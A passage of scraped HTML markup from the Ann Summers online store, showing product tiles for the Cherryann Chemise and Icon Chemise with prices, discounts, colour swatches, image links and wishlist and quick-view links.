      loading="lazy"
      fetchpriority="low"
      alt="Cherryann Chemise"
      title="Cherryann Chemise"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw724b1794/images/2003501/cherryannchemise-starwhite-all--2003501-cropk-.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Cherryann Chemise"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CHERRYANN-CHEMISE-PLANET&amp;dwvar_CHERRYANN-CHEMISE-PLANET_color=Ivory">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dCHERRYANN-CHEMISE-PLANET%26dwvar_CHERRYANN-CHEMISE-PLANET_color%3dIvory&amp;ajax=true" data-toggle="modal"
        title="Quick View for Cherryann Chemise"
        aria-label="Quick View for Cherryann Chemise">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/nightwear/nightwear-category-chemises-babydolls/cherryann-chemise/CHERRYANN-CHEMISE-PLANET.html?dwvar_CHERRYANN-CHEMISE-PLANET_color=Ivory">Cherryann Chemise</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/nightwear/nightwear-category-chemises-babydolls/cherryann-chemise/CHERRYANN-CHEMISE-PLANET.html?dwvar_CHERRYANN-CHEMISE-PLANET_color=Ivory">
      
      
        
    
    <div class="price ">
        
        <span>
    

    

    
    <span class="sales">
        
        
        
            <span class="value" content="38.0">
        
        $ 38.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/nightwear/nightwear-category-chemises-babydolls/cherryann-chemise/CHERRYANN-CHEMISE-PLANET.html?dwvar_CHERRYANN-CHEMISE-PLANET_color=Black"
              aria-label="Select color Black"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw894a6db0/images/2003499/2003499_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Cherryann Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw894a6db0/images/2003499/2003499_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw894a6db0/images/2003499/2003499_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw51483820/images/2003499/2003499_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw51483820/images/2003499/2003499_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw107343fb/images/2003499/2003499_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw107343fb/images/2003499/2003499_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4f2c2967/images/2003499/2003499_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4f2c2967/images/2003499/2003499_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw51483820/images/2003499/2003499_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;38.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    $ 38.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;31.0&quot;&gt;
        
        $ 31.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-pink\&quot; style=\&quot;color:#FFFFFF;\&quot;&gt;15% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CHERRYANN-CHEMISE-PLANET&amp;dwvar_CHERRYANN-CHEMISE-PLANET_color=Black"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Black" data-href="/nightwear/nightwear-category-chemises-babydolls/cherryann-chemise/CHERRYANN-CHEMISE-PLANET.html?dwvar_CHERRYANN-CHEMISE-PLANET_color=Black">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dwc3391aaa/images/Swatches/000000.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/nightwear/nightwear-category-chemises-babydolls/cherryann-chemise/CHERRYANN-CHEMISE-PLANET.html?dwvar_CHERRYANN-CHEMISE-PLANET_color=Red"
              aria-label="Select color Red"
              data-index="1.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1b822705/images/2003500/2003500_Z.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Cherryann Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1b822705/images/2003500/2003500_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1b822705/images/2003500/2003500_Z.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw92602d32/images/2003500/2003500_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw92602d32/images/2003500/2003500_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf6b5bfa7/images/2003500/2003500_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf6b5bfa7/images/2003500/2003500_Z_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw135a4015/images/2003500/2003500_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw135a4015/images/2003500/2003500_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw92602d32/images/2003500/2003500_Z_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;38.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    $ 38.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;31.0&quot;&gt;
        
        $ 31.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-pink\&quot; style=\&quot;color:#FFFFFF;\&quot;&gt;15% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CHERRYANN-CHEMISE-PLANET&amp;dwvar_CHERRYANN-CHEMISE-PLANET_color=Red"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color Red" data-href="/nightwear/nightwear-category-chemises-babydolls/cherryann-chemise/CHERRYANN-CHEMISE-PLANET.html?dwvar_CHERRYANN-CHEMISE-PLANET_color=Red">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw1143d037/images/Swatches/dc2225.png)" />
              </button>
            </a>
          
        
          
            <a
              href="/nightwear/nightwear-category-chemises-babydolls/cherryann-chemise/CHERRYANN-CHEMISE-PLANET.html?dwvar_CHERRYANN-CHEMISE-PLANET_color=Ivory"
              aria-label="Select color Ivory"
              data-index="2.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw69997f46/images/2003501/cherryannchemise-starwhite-all--2003501-frontk-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Cherryann Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw69997f46/images/2003501/cherryannchemise-starwhite-all--2003501-frontk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw69997f46/images/2003501/cherryannchemise-starwhite-all--2003501-frontk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw724b1794/images/2003501/cherryannchemise-starwhite-all--2003501-cropk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw724b1794/images/2003501/cherryannchemise-starwhite-all--2003501-cropk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw31a6017f/images/2003501/cherryannchemise-starwhite-all--2003501-backk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw31a6017f/images/2003501/cherryannchemise-starwhite-all--2003501-backk-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Cherryann Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7d7def8c/images/2003501/cherryannsustainablechemise-starwhite-all--2003501-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Cherryann Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7d7def8c/images/2003501/cherryannsustainablechemise-starwhite-all--2003501-im-.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw724b1794/images/2003501/cherryannchemise-starwhite-all--2003501-cropk-.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price &quot;&gt;
        
        &lt;span&gt;
    

    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;38.0&quot;&gt;
        
        $ 38.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=CHERRYANN-CHEMISE-PLANET&amp;dwvar_CHERRYANN-CHEMISE-PLANET_color=Ivory"
              
              class="product-tile__swatch product-tile__swatch--current"
            >
              <button aria-label="Select color Ivory" data-href="/nightwear/nightwear-category-chemises-babydolls/cherryann-chemise/CHERRYANN-CHEMISE-PLANET.html?dwvar_CHERRYANN-CHEMISE-PLANET_color=Ivory">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw97efd62d/images/Swatches/FFFFF0.png)" />
              </button>
            </a>
          
        
          
            <span class="product-tile__swatches-pdp-link">
              <a href="/nightwear/nightwear-category-chemises-babydolls/cherryann-chemise/CHERRYANN-CHEMISE-PLANET.html?dwvar_CHERRYANN-CHEMISE-PLANET_color=Ivory" class="ds-pdp-link">+ more</a>
            </span>
            
      </div>
    
  
    
  


      
    

    
    
      <a class="quickview hidden-md-down product-tile__quickview " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dCHERRYANN-CHEMISE-PLANET%26dwvar_CHERRYANN-CHEMISE-PLANET_color%3dIvory&amp;ajax=true" data-toggle="modal"
        title="Quick View for Cherryann Chemise"
        aria-label="Quick View for Cherryann Chemise">
        QUICK BUY
      </a>
    
  </div>
  <!-- END_dwmarker -->
</div>

  </div>



                        
                      </div>
                    
                      <div class='ds-col-6 ds-col-3-md ds-rec-tile 2 '>
                        
                          


  <div class="product" data-pid="THE-ICON-CHEMISE">
    <div class="product-tile " data-has-carousel="null" data-tracking="{&quot;id&quot;:&quot;THE-ICON-CHEMISE&quot;,&quot;name&quot;:&quot;Icon Chemise&quot;,&quot;price&quot;:36,&quot;brand&quot;:&quot;Ann Summers&quot;,&quot;category&quot;:&quot;nightwear-category-chemises-babydolls&quot;,&quot;quantity&quot;:1,&quot;dimension7&quot;:&quot;The Icon&quot;,&quot;dimension8&quot;:&quot;Apparel&quot;,&quot;dimension9&quot;:&quot;Nightwear &amp; Loungewear&quot;,&quot;dimension10&quot;:&quot;Chemise&quot;,&quot;dimension11&quot;:&quot;Loungewear &amp; Nightwear&quot;,&quot;metric18&quot;:51}">
  <!-- dwMarker="product" dwContentID="f179c3a3290f2f274b3ff52e94" -->
  <div class="product-tile__image pdp-link">
    
      <div class="image-container">
  <a href="/nightwear/nightwear-category-chemises-babydolls/icon-chemise/THE-ICON-CHEMISE.html?dwvar_THE-ICON-CHEMISE_color=White" class="link">
    

    <img class="tile-image" width="304" height="407" src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc3ce9a54/images/2005310/2005310_N.jpg?sw=304&amp;sh=407&amp;strip=false"
      loading="lazy"
      fetchpriority="low"
      alt="Icon Chemise"
      title="Icon Chemise"
      data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9315a985/images/2005310/2005310_N_1.jpg?sw=304&amp;sh=407&amp;strip=false"
      data-hover-img-title="Icon Chemise"/>

    
      <a class="wishlistTile" data-dismiss="modal" href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct" title="Wishlist" data-wish-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=THE-ICON-CHEMISE&amp;dwvar_THE-ICON-CHEMISE_color=White">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </a>
    
  </a>
</div>

    
    
      <div class="product-tile__badge">
        
            
            
        
      </div>
    

    <div class="ds-button">Quick View</div>
    
      <a class="quickview ds-button ds-quickview-plp " href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%2fon%2fdemandware%2estore%2fSites-AS-GB-Site%2fen_GB%2fProduct-ShowQuickView%3fpid%3dTHE-ICON-CHEMISE%26dwvar_THE-ICON-CHEMISE_color%3dWhite&amp;ajax=true" data-toggle="modal"
        title="Quick View for Icon Chemise"
        aria-label="Quick View for Icon Chemise">
        Quick View
      </a>
    
  </div>
  <div class="product-tile__body pdp-link">
    <div class="product-tile__name">
      <a class="link" href="/nightwear/nightwear-category-chemises-babydolls/icon-chemise/THE-ICON-CHEMISE.html?dwvar_THE-ICON-CHEMISE_color=White">Icon Chemise</a>
    </div>

    <div class="product-tile__price">
      <a class="link" href="/nightwear/nightwear-category-chemises-babydolls/icon-chemise/THE-ICON-CHEMISE.html?dwvar_THE-ICON-CHEMISE_color=White">
      
      
        
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="51.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 51.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="36.0">
        
        $ 36.00


        </span>
    </span>
</span>

    </div>


      
      </a>
    </div>

    <div class="product-tile__promotions">
      



    </div>

    
      
        
  
    
      <div class="product-tile__swatch__container">
        
          
            <a
              href="/nightwear/nightwear-category-chemises-babydolls/icon-chemise/THE-ICON-CHEMISE.html?dwvar_THE-ICON-CHEMISE_color=White"
              aria-label="Select color White"
              data-index="0.0"
              data-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0543dbd9/images/2004897/2004897_N.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-carousel-images="[{&quot;alt&quot;:&quot;Icon Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0543dbd9/images/2004897/2004897_N.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Icon Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0543dbd9/images/2004897/2004897_N.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Icon Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw30564943/images/2004897/2004897_N_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Icon Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw30564943/images/2004897/2004897_N_1.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Icon Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbe261a5d/images/2004897/2004897_N_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Icon Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbe261a5d/images/2004897/2004897_N_2.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Icon Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw85fa5602/images/2004897/2004897_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Icon Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw85fa5602/images/2004897/2004897_Z_4.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Icon Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0f4ed69c/images/2004897/2004897_Z_5.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Icon Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0f4ed69c/images/2004897/2004897_Z_5.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Icon Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd0fe222d/images/2004897/2004897_Z_6.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Icon Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd0fe222d/images/2004897/2004897_Z_6.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Icon Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw57318190/images/2004897/2004897_Z_7.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Icon Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw57318190/images/2004897/2004897_Z_7.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Icon Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd211de8a/images/2004897/2004897_Z_8.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Icon Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd211de8a/images/2004897/2004897_Z_8.jpg?sw=304&amp;sh=407&amp;strip=false&quot;},{&quot;alt&quot;:&quot;Icon Chemise&quot;,&quot;url&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3f8b52ba/images/2004897/2004897_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;,&quot;title&quot;:&quot;Icon Chemise&quot;,&quot;width&quot;:304,&quot;height&quot;:407,&quot;absURL&quot;:&quot;https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3f8b52ba/images/2004897/2004897_Z_3.jpg?sw=304&amp;sh=407&amp;strip=false&quot;}]"
              data-hover-img="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw30564943/images/2004897/2004897_N_1.jpg?sw=304&amp;sh=407&amp;strip=false"
              data-selectable="true"
              data-price-html="



    
    &lt;div class=&quot;price list-price-spacing&quot;&gt;
        
        &lt;span&gt;
    

    
        
        &lt;del&gt;
            &lt;span class=&quot;strike-through list&quot;&gt;
                &lt;span class=&quot;value&quot; content=&quot;51.0&quot;&gt;
                    &lt;span class=&quot;sr-only&quot;&gt;
                        Price reduced from
                    &lt;/span&gt;
                    $ 51.00


                    &lt;span class=&quot;sr-only&quot;&gt;
                        to
                    &lt;/span&gt;
                &lt;/span&gt;
            &lt;/span&gt;
        &lt;/del&gt;
    

    
    &lt;span class=&quot;sales&quot;&gt;
        
        
        
            &lt;span class=&quot;value&quot; content=&quot;36.0&quot;&gt;
        
        $ 36.00


        &lt;/span&gt;
    &lt;/span&gt;
&lt;/span&gt;

    &lt;/div&gt;


",
              data-badges-html="",
              data-badges-text="",
              data-promo-callouts-html="",
              data-badges-asset="{&quot;body&quot;:&quot;&lt;span class=\&quot;bg-pink\&quot; style=\&quot;color:#FFFFFF;\&quot;&gt;25% OFF&lt;/span&gt;&quot;,&quot;classes&quot;:&quot;&quot;}",
              
              
              
              
                data-wishlist-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-GetProduct?pid=THE-ICON-CHEMISE&amp;dwvar_THE-ICON-CHEMISE_color=White"
              
              class="product-tile__swatch "
            >
              <button aria-label="Select color White" data-href="/nightwear/nightwear-category-chemises-babydolls/icon-chemise/THE-ICON-CHEMISE.html?dwvar_THE-ICON-CHEMISE_color=White">
                <span class="swatch-square color-value swatch-mark"
                  style="background-image: url(https://www.annsummers.com/on/demandware.static/-/Sites-master-catalog-as/default/dw7ff077e7/images/Swatches/FFFFFF.png)" />
              </button>
            </a>
          
        
      </div>
    
  
    
  


      
    

    
    
